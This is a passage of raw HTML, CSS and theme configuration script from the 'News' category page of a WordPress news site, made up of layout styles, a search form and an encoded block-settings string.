                    fill: #4db2ec;
                }.tdi_50 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_50 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_50 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_50 .td-module-container:before{
					bottom: -10px;
				}.tdi_50 .entry-thumb{
					background-position: center 50%;
				}.tdi_50 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_50 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_50 .td-image-container,
				.ie11 .tdi_50 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_50 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_50 .td-module-meta-info,
				.ie11 .tdi_50 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_50 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_50 .td-post-vid-time{
					display: block;
				}.tdi_50 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_50 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_50 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_50 .td-read-more{
					display: none;
				}.tdi_50 .td-author-date{
					display: inline;
				}.tdi_50 .td-post-author-name{
					display: none;
				}.tdi_50 .td-icon-star,
                .tdi_50 .td-icon-star-empty,
                .tdi_50 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50 .td-module-comments{
					display: none;
				}.tdi_50 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_50 .td_module_wrap:hover .td-module-title a,
				.tdi_50 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_50 .td-post-category{
					text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_50 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_50 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_50 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_50 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://bnlibya.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_52{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_53" class="tdc-row"><div class="vc_row tdi_54  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_54,
                .tdi_54 .tdc-columns{
                    min-height: 0;
                }.tdi_54,
				.tdi_54 .tdc-columns{
				    display: block;
				}.tdi_54 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_56{
                    vertical-align: baseline;
                }.tdi_56 > .wpb_wrapper,
				.tdi_56 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_56 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_56 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_56 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_57" class="tdc-zone"><div class="tdc_zone tdi_58  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_58{
                    min-height: 0;
                }
</style><div id="tdi_59" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_60  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60,
                .tdi_60 .tdc-columns{
                    min-height: 0;
                }.tdi_60,
				.tdi_60 .tdc-columns{
				    display: block;
				}.tdi_60 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60{
margin-top:100px !important;
margin-bottom:65px !important;
}

.tdi_60 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
margin-top:80px !important;
margin-bottom:45px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-top:70px !important;
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-top:60px !important;
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                }.tdi_62 > .wpb_wrapper,
				.tdi_62 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_62 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_62 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_62 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_63 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-category-title .tdb-title-text{
                  text-transform: uppercase;
                }.tdi_63 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_63 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_63{
					text-align: center;
				}.tdi_63 .tdb-first-letter{
					left: 0;
					right: 0;
				}.tdi_63 .tdb-title-text{
					font-family:Source Serif Pro !important;font-size:46px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .tdb-title-text{
					font-family:Source Serif Pro !important;font-size:41px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .tdb-title-text{
					font-family:Source Serif Pro !important;font-size:39px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 .tdb-title-text{
					font-family:Source Serif Pro !important;font-size:37px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">News</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_65" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_66  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66,
                .tdi_66 .tdc-columns{
                    min-height: 0;
                }.tdi_66,
				.tdi_66 .tdc-columns{
				    display: block;
				}.tdi_66 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_66{
margin-bottom:125px !important;
}

.tdi_66 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66{
margin-bottom:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66{
margin-bottom:90px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66{
margin-bottom:80px !important;
}
}

</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 > .wpb_wrapper,
				.tdi_68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_69 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdi_69 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_69 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_69 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_69 .td-module-meta-info,
				.ie11 .tdi_69 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_69 .td-module-meta-info{
					padding: 20px 25px 32px;
				
					border-color: #eaeaea;
				
					background-color: #fcd55c;
				
					text-align: right;
				}.tdi_69 .td_module_wrap:not(.tdb_module_rec){
					width: 33.33333333%;
				}.tdi_69 .tdb_module_rec{
					width: 66.66666667%;
				}.tdi_69 .td_module_wrap{
					padding-left: 27px;
					padding-right: 27px;
				}.tdi_69 .tdb-block-inner{
					margin-left: -27px;
					margin-right: -27px;
				
					row-gap: calc(18px * 2);
				}.tdi_69 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_69 .td-post-vid-time{
					display: block;
				}.tdi_69 .td-post-category{
					margin: 0 12px 0 0;
				
					padding: 2px 0 0 0;
				
					background-color: rgba(104,86,72,0);
				
					color: rgba(104,86,72,0.9);
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_69 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_69 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_69 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_69 .td-read-more{
					display: none;
				}.tdi_69 .td-author-date{
					display: inline;
				}.tdi_69 .td-post-author-name{
					display: none;
				}.tdi_69 .td-post-date,
				.tdi_69 .td-post-author-name span{
					display: inline-block;
				
					color: rgba(104,86,72,0.8);
				}.tdi_69 .entry-review-stars{
					display: none;
				}.tdi_69 .td-icon-star,
                .tdi_69 .td-icon-star-empty,
                .tdi_69 .td-icon-star-half{
					font-size: 15px;
				}.tdi_69 .td-module-comments{
					display: none;
				}.tdi_69 .td-module-title a{
					color: #3f3629;
				}.tdi_69 .td_module_wrap:hover .td-module-title a{
					color: #000000;
				}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_69 .page-nav,
				.tdi_69 .td-load-more-wrap{
					margin-top: 36px;
				}.tdi_69 .entry-title{
					font-family:Source Serif Pro !important;font-size:27px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_69 .td-author-date,
				.tdi_69 .tdb-author-photo,
				.tdi_69 .td-post-author-name a,
				.tdi_69 .td-author-date .entry-date,
				.tdi_69 .td-module-comments a{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;
				}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69 .td-module-meta-info{
					padding: 10px 15px 22px;
				}.tdi_69 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_69 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				
					row-gap: calc(18px * 2);
				}.tdi_69 .td-module-container:before{
					bottom: -18px;
				}.tdi_69 .td-post-category{
					margin: 0 9px 0 0;
				
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_69 .entry-title{
					margin: 0 0 3px;
				
					font-family:Source Serif Pro !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_69 .td-author-date,
				.tdi_69 .tdb-author-photo,
				.tdi_69 .td-post-author-name a,
				.tdi_69 .td-author-date .entry-date,
				.tdi_69 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .td-module-meta-info{
					padding: 10px 15px 22px;
				}.tdi_69 .td_module_wrap{
					padding-left: 17px;
					padding-right: 17px;
				}.tdi_69 .tdb-block-inner{
					margin-left: -17px;
					margin-right: -17px;
				
					row-gap: calc(18px * 2);
				}.tdi_69 .td-module-container:before{
					bottom: -18px;
				}.tdi_69 .td-post-category{
					margin: 0 6px 0 0;
				
					font-family:Montserrat !important;font-size:9px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_69 .entry-title{
					margin: 0 0 3px;
				
					font-family:Source Serif Pro !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_69 .td-author-date,
				.tdi_69 .tdb-author-photo,
				.tdi_69 .td-post-author-name a,
				.tdi_69 .td-author-date .entry-date,
				.tdi_69 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_69 .td-module-meta-info{
					padding: 10px 15px 22px;
				}.tdi_69 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_69 .tdb_module_rec{
					width: 100%;
				}.tdi_69 .tdb-block-inner{
					row-gap: calc(20px * 2);
				}.tdi_69 .td-module-container:before{
					bottom: -20px;
				}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_69 .td-post-category{
					margin: 0 10px 0 0;
				
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_69 .entry-title{
					margin: 0 0 3px;
				
					font-family:Source Serif Pro !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_69 .td-author-date,
				.tdi_69 .tdb-author-photo,
				.tdi_69 .td-post-author-name a,
				.tdi_69 .td-author-date .entry-date,
				.tdi_69 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"9","hide_audio":"yes","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_author":"none","modules_gap":"eyJhbGwiOiI1NCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzNCJ9","meta_bg":"#fcd55c","f_title_font_family":"721","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","title_txt":"#3f3629","meta_padding":"eyJhbGwiOiIyMHB4IDI1cHggMzJweCIsImxhbmRzY2FwZSI6IjEwcHggMTVweCAyMnB4IiwicG9ydHJhaXQiOiIxMHB4IDE1cHggMjJweCIsInBob25lIjoiMTBweCAxNXB4IDIycHgifQ==","title_txt_hover":"#000000","image_height":"100","modules_category_margin":"eyJhbGwiOiIwIDEycHggMCAwIiwibGFuZHNjYXBlIjoiMCA5cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJwaG9uZSI6IjAgMTBweCAwIDAifQ==","modules_category_padding":"2px 0 0 0","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_cat_font_line_height":"1","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"rgba(104,86,72,0)","cat_txt":"rgba(104,86,72,0.9)","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_meta_font_line_height":"1","date_txt":"rgba(104,86,72,0.8)","show_cat":"none","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgM3B4IiwicG9ydHJhaXQiOiIwIDAgM3B4IiwicGhvbmUiOiIwIDAgM3B4In0=","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiNDAifQ==","ajax_pagination":"numbered","pag_space":"36","meta_info_horiz":"content-horiz-right","category_id":3,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","post_ids":"-1825","sort":"","installed_post_types":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement 